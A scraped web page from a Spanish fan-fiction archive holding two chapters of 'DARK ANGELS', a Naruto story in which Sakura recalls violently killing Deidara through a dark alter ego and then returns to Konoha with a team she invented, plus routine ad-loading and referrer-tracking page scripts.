

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/dark-angels-by-joelita/
body_size: 16777
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>DARK ANGELS by joelita</title>

        <meta name="description" content="DARK ANGELS by joelitaSummary: sakura regresa despues de haberse ido a entrenar por tres años por orden de tsunade pero no regresa sola........y se entera qu...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/dark-angels-by-joelita/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="DARK ANGELS by joelita">

        <meta property="og:description" content="DARK ANGELS by joelitaSummary: sakura regresa despues de haberse ido a entrenar por tres años por orden de tsunade pero no regresa sola........y se entera qu...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="DARK ANGELS by joelita">

        <meta property="og:url" content="https://fanfic.es/dark-angels-by-joelita/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-04T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="DARK ANGELS by joelita">

        <meta name="twitter:description" content="DARK ANGELS by joelitaSummary: sakura regresa despues de haberse ido a entrenar por tres años por orden de tsunade pero no regresa sola........y se entera qu...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="DARK ANGELS by joelita">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "DARK ANGELS by joelita",

          "description": "DARK ANGELS by joelitaSummary: sakura regresa despues de haberse ido a entrenar por tres a\u00f1os por orden de tsunade pero no regresa sola........y se entera qu...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-04T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/dark-angels-by-joelita\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/dark-angels-by-joelita\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "DARK ANGELS by joelita",

              "item": "https:\/\/fanfic.es\/dark-angels-by-joelita\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7021" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            DARK ANGELS by joelita
        </div>

        

        <article>

            <h1>DARK ANGELS by joelita</h1>

            <div class="article-meta">

                <span>📅 04/09/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=4002">DARK ANGELS</a> by <a href="https://fanfic.es/viewuser.php?uid=4362">joelita</a><span>Summary: </span>sakura regresa despues de haberse ido a entrenar por tres años por orden de tsunade pero no regresa sola........y se entera que cierto asabache volvio.....¿quien es el o los acompañates de sakura?...¿que hara ella al saber que volvio?.....sentimientos encontrados, riñas, celos y un secreto que pocos saben.... si queren saber mas entrn y leanlo<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a>, <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a> <span>Characters: </span> Sakura Haruno, Sasuke Uchiha<br></br><span>Generos: </span> General<br></br><span>Advertencias: </span> Lenguaje Obsceno, Muerte de un personaje<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 2 <span>Completed:</span> No <span>Word count:</span> 2794 <span>Read:</span> 961<span> Published: </span>17/03/2008 <span>Updated:</span> 23/03/2008 <span>Summary: </span>sakura regresa despues de haberse ido a entrenar por tres años por orden de tsunade pero no regresa sola........y se entera que cierto asabache volvio.....¿quien es el o los acompañates de sakura?...¿que hara ella al saber que volvio?.....sentimientos encontrados, riñas, celos y un secreto que pocos saben.... si queren saber mas entrn y leanlo<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a>, <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a> <span>Characters: </span> Sakura Haruno, Sasuke Uchiha<br></br><span>Generos: </span> General<br></br><span>Advertencias: </span> Lenguaje Obsceno, Muerte de un personaje<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 2 <span>Completed:</span> No <span>Word count:</span> 2794 <span>Read:</span> 961<span> Published: </span>17/03/2008 <span>Updated:</span> 23/03/2008 <a name="0"></a> RECORDANDO by joelita<span>Author's Notes:</span><p>este capi es contado po sakura es un flash back espero que les guste</p><span>Author's Notes:</span><p>este capi es contado po sakura es un flash back espero que les guste</p>DARK ANGELS<br></br><br></br>CAPITULO 1 : “ RECORDANDO”<br></br><br></br>Hoy se cumplen los tres años… si los tres años desde que tsunade sama me mando a entrenar con una amiga de ella, ya que por ser la hokage su tiempo no le alcazaba para entrenarme…… y aquí estoy caminando hacia konoha después de tanto y tantas cosas… si después de tantas cosas… todo esta todavía en mi memoria ya ha pasado casi dos años desde la muerte de mi maestra mika sensei…… y todo por esos akatzuikis…….. como los odio..<br></br><br></br>…………………….flash back…………………………..<br></br><br></br>Sakura: malnacido…….. te matare….<br></br><br></br>…..¿? jajaja si ni tu maestra pudo matarme….. que te hace pensar q tu si?<br></br><br></br>Gire mi vista y hay estaba mika sensei en el piso inalando lo poco de aire que podia …… cubierta de sangre y todo por defenderme… a pesar de todo sigo siendo una maldita debil y molestia para los que me rodean….. me odiaba por el simple hecho de no poder defenderme y que otros sufran po mi….. me acerco lo mas rapido posible a mi sensei para auxiliarla con mis tecnicas medicas, eso era lo unico que podia hacer por los momentos ya que pronto cambiaria la situación……cuando estaba a punto de legar a su lado me detuve en seco a ver como el akatzuki la atravesaba con una espada, me sentia impotente ante lo ocurrido ya que mi plan de auxiliarla fue frustado por la increíble rapidez del enemigo…….<br></br><br></br>Sakura: nooooooooooooooo………. Maldito deidara….<br></br><br></br>No aguantaba mas estaba completamente fuera mi, no pensaba con claridad, estaba en u estado de shock por lo presenciado<br></br><br></br>Deidara: que?............. (Me preguntaba divertido ante mi exprecion)<br></br><br></br>Deidara: no me digas que te molestaste por lo que hice……<br></br><br></br>En su rotro se dibujaba una sonrrisa de superioridad que pronto cambiaria por una expresión de horror .<br></br><br></br>Deidara: si cooperas no te are daño………. Bueno no por los momentos…<br></br><br></br><br></br>Ya era imposible controlarme, la sangre me hervia de la ira, la frustración de no haberla podido ayudar, mi cuerpo se tenso senti como si otra sakura, otro yo saliera a escena…. Tan fria como la noche reclamante de sangre, como si no tuvira alma, simplemente un ser hecho para matar…. Sin remordimiento alguno y capaz de hacer lo que sea…..<br></br><br></br>Deidara: pero…………. Que rayos pasa ……………(su semblante cambio ante tal situación)<br></br><br></br>Sakura: jajaja que pasa deidara asustado……….(mi voz estaba cambiando ya no estaba siendo yo misma)<br></br><br></br>Deidara: ja yo asustado….. y de una niña………. Por favor no me hagas reir…<br></br><br></br>trataba de verse calmado pero en su voz se notaba nervios, angustia y si un poco de miedo……….. poco a poco mi cuerpo empezo a cambiar al igual que mi chakra <br></br><br></br>deidara: no puede ser………….. esto no puede estar pasando…(ya perdiendo la poca calma que tenia)<br></br><br></br>sakura: dei.. dei… dei pobre de ti……… si esta pasando y sabes que………el infierno te esta esperando…<br></br><br></br>esto ultimo lo dije con voz de ultra tumba como si del mismo diablo se tratara….. ya no era yo la que hablaba era otro ser que poco a poco se iba apoderando de mi..<br></br><br></br>deidara: no… no puede ser….el lider nos dijo que no eras capaz de usar ese poder….( ya su miedo era notorio)<br></br><br></br>sakura: parece que se equivico…. Y los mando hacia la muerte…( mis labios se curbaron de lado dandole una pequeña pero maliciosa sonrrisa)<br></br><br></br>sakura: vamos deidara…..no vamos a jugar?....... no y que venian por MI<br></br><br></br>la ultima palabra la enmarque ya con la sonrrisa mas amplia jugando con su temor, con su mente y próximamente con su cuerpo.<br></br><br></br>Si al fin y al cabo todo esto era por mi causa los akatzukis…. La muerte de mika sensei……………..mi ensei ella era la que me estaba ayudando a contrlar mi poder para que mi otro yo mi otra personalidad, me controlara en vez de yo a el, pero en ciertas ocaciones disfruto del poder y mi otra personalidad y yo nos volvemos un mismo ser tan maligno como el kyubi……..y hay estaba un akatzuki temeroso de mi, aterrado como ninguno….. era algo increíble ver a un asecino a sangre fria y sobre todo miembro del grupo mas buscado los akatzukis… temblando y todo por causa de una niña…….. jajajajaja tan solo verlo me causa gracia.<br></br><br></br>Sakura: si tienes dios reza por tu vida………pero dudo que aunque lo tuvieras te ayudaria…. Ya que caiste en las manos del diablo…..<br></br><br></br>Mi cuerpo seguia impregnandose de un chakra negro que cada vez era mas intenso…… mi ojos se tornaron totalmente negro, mi pelo ya no tenia ese color rosa ahora se estaba tornando completamente negro, mis uñas tamaron el mismo color y se alargaron con un filo tal que con una sola pasada podia romper hasta el metal mas duro………….en mi espalda se empezo a foprmar una figura de las alas de un angel pero diferentes ya que tambien eran copmpletamnte negras saliendo de alli las alas de aquella figura atraves de mi espalda, de mi boca salio a relucir unos filosos colmillos como si fueran a succionarle la vida…..en fin esa era mi apariencia por ahora ya que no expulse mi poder completamente y mi transformación estaba a media.<br></br><br></br>Deidara: rayos no contaba con esto…… si me qudo aquí morire………(lo decia entre susurros pero lo alcanze a escuchar)<br></br><br></br>En seguida deidara hizo un jutsu de dond salio un ave gigante de arcilla…. Se dispuso a monterlo pero yo no lo deje<br></br><br></br>Sakura: intentas huir….. ja pobre iluso<br></br><br></br>De repente mi cuerpo se movio, no se como, no se cuando solo sabia que no tenia el control de el ya no era yo,……………en un rapido movimiento me hubique detrás de el no dandole la oportunidad de huir… el como en un acto de reflejo ante lo sucedido hizo un salto asi atrás poniendose en posición de ataque, tratando de ocultar el temor que lo calcomia por dentro….<br></br><br></br>Sakura: porque huyes de mi deidara…… solo quiero jugar…( mi sonrrisa se veia macabra ante la vista de otros)<br></br><br></br>Deidara: tks…… si no me apresuro en irme voy a terminar como……sasori sama….( lo ya con temor )<br></br><br></br>Sakura: es inútil huir….. y no t preocupes estoy segura de que sasori te esta esperando jajajajajajaja<br></br><br></br>Esto ultimo lo dije ya ubicandome nuevamente detrás de el………..en un rapido y agil movimiento le enterre mis garras en su espalda haciendo que emitiera un grito de dolor.<br></br><br></br>Deidara: HAAAAAAAAAAAAAAAAAAAAAAA<br></br><br></br>Sakura: JAJAJA ….. grita para mi deidara…….( se lo dije susurrandole al oido)<br></br><br></br>De mis manos empezo a salir chakra negro entrando al cuerpo del akatsuki…. Hasta que de repente siento como mis garras van creciendo poco a poco en su interior haciendo que este emitiera un grito dsgarrador por el dolor y la desesperación.<br></br><br></br>Era difícil de creer lo que pasaba pero de alguna forma lo gozaba, me gustaba el saber la agonia de mi oponente podria volverme adicta a esto……ahora queria mas, queria bañarme con su sangre…………… de un solo golpe mis garras crecieron de tal modo que atravesaron una cantidad de organos y como si de un juguete se tratara lo levante aun con mis garras en el asiendo que la mayoria de su sangre cayera en mi…. Atrayendolo mas hacia mi le dije….<br></br><br></br>Sakura: antes de atacar a mi sensei dijiste que el arte era una explosion…. Pues yo quiero ver que tan bello es tu arte.<br></br><br></br>Dicho esto lo lanze hacia el inmnso pajaro de arcilla que se encontraba en animación suspendida…..hubo un silencio pero no por mucho ya que fue seguida por una explosion y una lluvia……. Si una lluvia de sangre lo unico que quedaba de deidara, cosa que me baño por completo pero que aun asi no me senti satisfecha.<br></br><br></br>.......................................fin flash back…………………..<span>End Notes:</span>espero le haya gutado dejen sus comentarios<span>End Notes:</span>espero le haya gutado dejen sus comentarios<a href="https://fanfic.es/#1">Volver al index</a><a name="2"></a>"mi equipo" by joelita<span>Author's Notes:</span><p>este capitulo al igual que el otro es contado por sakura.........................</p><p>por cierto los personajes que estan en este capitulo los invente yo menos sakura of cours </p><span>Author's Notes:</span><p>este capitulo al igual que el otro es contado por sakura.........................</p><p>por cierto los personajes que estan en este capitulo los invente yo menos sakura of cours </p>Seguía caminado cada vez estaba mas cerca de mi hogar, mis amigos, de todos de repente algo hace que salga de mis pensamientos, era la voz de alguien que me hizo salir de mis recuerdos de aquel dia en que ocurrió lo de mi maestra….<br></br><br></br>……¿? Sakura-sama se encuentra bien? …..<br></br><br></br>Volteo mi rostro hacia la persona que me hablo …… era una joven de unos 22 años, cabello largo y castaño, cuerpo esbelto una figura excepcional…. Llevaba puesto una falda larga negra con rayas amarillas abierta de los dos lados desde la parte de arriba del muslo hasta abajo, unas sandalias negras y una camisa un poco mas arriba del ombligo y manga larga completamente amarilla con listones negros…. La vi y le dije<br></br><br></br>Sakura: hum …. Kira tu sabes que no me gusta que me digan así…. Se lo dije dedicándole una sonrisa <br></br><br></br>Kira: por mas que me lo diga y me regañe no le voy a dejar de decir así……..( esto me lo dijo devolviéndome la sonrisa)<br></br><br></br>Sakura: hmp ( inner sakura: jaa ya te pareces a sasuke…..sakura: O.O bonita hora a la que apareces………inner sakura: jijijijiji este tu sabes las copas la musica…..^^…..sakura: alcohólica +`´´ññ---..,,,;:_:—¨¨*^^¿?=)((/&&%$””!!ªª………inner sakura: niña que vocabulario …….sakura: mejor sigo con la historia por que si no voy hacer mas que decirte 8(%/)(¿(“$...... inner sakura: O.o si es mejor)<br></br><br></br>…..¿? estabas discutiendo con ella? Cierto? <br></br><br></br>Me vuelvo hacia atrás y hay lo encuentro, a la otra persona que me acompaña…… este era un joven de unos 23 años cabello corto y gris con ojos que transmitían penumbra para aquellos que no lo conocen tanto como yo…… con un cuerpo bien formado,( inner sakura: que digo bien formado…..grandioso, envidiable, haaaaaaaa todo un bombonazo……sakura: ^^ como que se subieron los tragos a la cabeza no crees jijiji……inner sakura: jajajaj si como no…no me vengas a decir que a ti no te gusta ni en lo mas mínimo……. Sakura: pues fíjate que no…….inner sakura; si si si como no y porque te quedaste embobada cuando lo viste en el lago MIENTRAS SE BA—ABA ……….sakura: O.O QQQQQQQUUUUUUUEEEE……..inner sakura: jajajajajajjajajaj te pille……sakura:^////^ tu sabes fue un accidente……inner sakura: si claro solo admítelo……..sakura: OK YA SI ESTA DE UN DIVINO, BUENO, INRRESISTIBLE, MARAVILLOSOS………innersakura: O.o yo solo dije que lo admitieras mas no que lo gritaras………sakura: y quien esta gritando…..)<br></br><br></br>……¿? Pues tu…..y te escuchamos…..<br></br><br></br>Sakura: O ////// O jijijijijijij en serio<br></br><br></br>……¿? Si escuchamos tus gritos pero…….de quien hablaban <br></br><br></br>Se me quedo viendo esperando una pronta respuesta al igual que los demás que no aguantaban las ganas de reír<br></br><br></br>Sakura: de …..na….nadie ….takeri….(mentí descaradamente y todo por su culpa)<br></br><br></br>Takeri: hum seguro que es eso sakura-sama…..(lo dijo con una sonrisa maliciosa)<br></br><br></br>Sakura: O//////O. ya que suficiente tengo con ella…….<br></br><br></br>……¿? Claro es ella la que la vuelve loca o alguien……..<br></br><br></br>Volví a voltear pero esta vez hacia mi izquierda en donde se encontraba un joven muy bien parecido de casi mi misma edad solo que unos meses mas que yo……a claro tengo 19 en el caso de que no lo sepan…. Bien el tiene el pelo semi largo negro medio amarrado con una coleta y con ojos cafés…..a el cual le gusta sacar de quicio a la gente sobre todo si es fácil de molestar pero en mi caso como yo le di la confianza suficiente para hacerlo la tenia que pagar con creses ……… yo y mi bocota.<br></br><br></br>Sakura: claro que ella irochi que pensabas…..<br></br><br></br>Irochi: yo …..en nada…..jajajajaja<br></br><br></br>Esto es imposible y todo por ella….. ustedes dirán que quien es ella de quien tanto habla….bueno ya yo les había medio dicho d ella……..ella es la otra yo la otra personalidad macabra que cuando la provocan, me provocan o en dado caso nos provocan sale a relucir como una asesina a sangre fría, que le encanta el solo hecho de matar pero que se retiene gracias a mi ya que soy como su por así decirlo su parte buena( innersakura: jajajajaj tu la pate buena jajajajajaja ahora si que te luciste………sakura: no me parece gracioso por tu culpa me han escuchado………..innersakura; por mi culpa no fue……sakura: claro que si……………..innersakura: claro que no………sakura: que si……………innersakura: que no…..yo no tengo culpa de que no controles tus propias palabras…….a demas me estas poniendo como la mala de la peli……….sakura: no es una peli es un fic…………..innersakura: como sea ……ya veras……….sakura: que acaso me amenazas……….innersakura: O.O no que ya veras como hago la comida…………..sakura: mas te vale…………..innersakura: y yo era mala si como no………sakura que dijiste………innersakura: nada nada y presta atención que te llaman…………..sakura: haaaaaaaa…………………..innersakura: si seras tarada haaaaaaaaaa no es imico)<br></br><br></br>Imico: no le haga caso usted sabe que lo unico que hace es molestar…..<br></br><br></br>Irochi: no es cierto…….yo solo las saco de quicio…..<br></br><br></br>Imico: es lo mismo idiota….<br></br><br></br>Irochi: mandril….<br></br><br></br>Imoco: baka<br></br><br></br>Irochi: fideo con patas<br></br><br></br>Imico: niñata ……que con ese pelo pareces la propia mujer jajajajajaj<br></br><br></br>Takeri: ya ustedes dos cansan……..<br></br><br></br>Imico una joven de unos 20 años de pelo largo y azul, con un cuerpo descomunal envuelto en una minifalda negra con azul y una camisa larga azul……….ella esa la que irochi mas molesta que hasta parecen parejas aunque muchas veces hostinan sus discusiones pero como buena lider se como pararlas (innersakura:jajajajajajaj tu buena lider jajajajajajajajajaja……………..sakura: que quieres decir con eso…………….innersakura: jajajajajajajajajajajajajajajajaja que buen chiste jajajajajajajajaja………………..sakura: se puede saber cual es la RISA…………….innersakura: jajaja perdon jajajaja pero jajajaja es jaja que jajajaja tu jajajajajjajajajajajajajajajajajajajajaja…………………………..sakura: sabes que olvidalo eres INSUFRIBLE) bien como les decia sabia como pararlos………<br></br>Sakura: oye Kira no hacen acaso una linda pareja esos dos<br></br><br></br>Kira: si que monos se ven parecen novios…….<br></br><br></br>Takeri: se dice que los que se pelean se aman…….jajajaja no sabia que ya eran pareja jajajaja<br></br><br></br>Sakura y Kira: jajajajaja si que lindos <br></br><br></br>Irochi e imico: QQQQUUUUUUUUUUUUUUUUUUUEEEEEEEEEEEEEEEEEEEE <br></br><br></br>Gritaron al mismo tiempo casi me revientan los tímpanos<br></br><br></br>Irochi e imico: yo novio (a) de ese (esa) ni muerto (a) <br></br><br></br>Ambos se mandaban miradas asesinas, hay que admitir que cuando de peleas se trataba esos dos eran el mejor dúo sus combinaciones eran perfectas se apoyaban el uno al otro sin ni siquiera hablar, era algo muy bueno e impresionante aunque los otros dos no se quedaban atrás, Kira es una experta en las armas me atrevo a decir que mucho mejor que tenten aunque la obsesión de Kira por ellas es algo perturbador (innersakura: algo tu crees……..esa mujer esta loca…….sakura: jejejej oye no seas mal no es para tanto………..innersakura: como que no no recuerdas la ultima ves………..sakura: si como olvidarlo………….innesakura: casi destruye medio pueblo por un piche sable………esta loca……….sakura:si es cierto) y takeri bueno el tiene múltiples talentos y uno de ellos es (innersakura: ese cuerpo descomunal, esa mirada tan sexi, esa voz tan seductora, ese pelo tan perfecto, todo el es un arma letal ………….HAAAAAAAAA PAPASITO…………..sakura: O.///////O o oye ya ….ya…cal….ma…te)<br></br><br></br>Takeri: sakura-sama se encuentra bie esta completamente roja……….que le dijo la otra usted………como esque la llama a si verdad ………que le dijo su inner<br></br><br></br>Sakura: “por kami si que esta de un….” (innersakura: jajajaja eres una pervert como yo jajajaja………. Hasta peor jajajajajaj……………sakura: no …… mentira……….innersakura: por mas que lo niegues yo se que es verdad jajajajajja……….sakura: hay ya dejame en paz ………….innersakura: como quieras jajajajaja después no me busques)<br></br><br></br>Sakura: ^//////¨^ no……na,,,,nada…… jejejejej “ ya me estoy pareciendo a hinata”<br></br><br></br>En fin como venia diciendo antes que la pervert de mi inner apareciera era que la especialidad de takeri es en la batalla cuerpo a cuerpo tipo taijugsu pero mejor.<br></br><br></br>Takeri: sakura-sama estamos por llegar a su aldea<br></br><br></br>Sakura: y muy pronto la suya o no?.....<br></br><br></br>Kira: claro que si<br></br><br></br>Irochi e imico: por su puesto ………….dijero al mismo tiempo jajajaja ahora se dirigen miradas de odio este par pero bueno<br></br><br></br>Sakura: bien ya llegamos………….es hora de entrar<br></br><br></br>Todos: hai<br></br><br></br>………………….CANTINUARA………..<span>End Notes:</span>bueno espero dejen muchos reveiws no sean malos a si no mis inners se va a poner a llorar y quien se las aguanta soy yo asi q por fis<span>End Notes:</span>bueno espero dejen muchos reveiws no sean malos a si no mis inners se va a poner a llorar y quien se las aguanta soy yo asi q por fis<a href="https://fanfic.es/#1">Volver al index</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Fanfic archivado en <a href="https://fanfic.es/viewstory.php?sid=4002">https://www.fanfic.es/viewstory.php?sid=4002</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#bbd9d2cfded7d8d3cec3fbc2dad3d4d495dec8"><span class="__cf_email__" data-cfemail="f3919a87969f909b868bb38a929b9c9cdd9680">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7c1e150819101f1409043c051d14131352190f"><span class="__cf_email__" data-cfemail="fd9f948998919e958885bd849c959292d3988e">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95725&from=fanfic.es&id=229')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
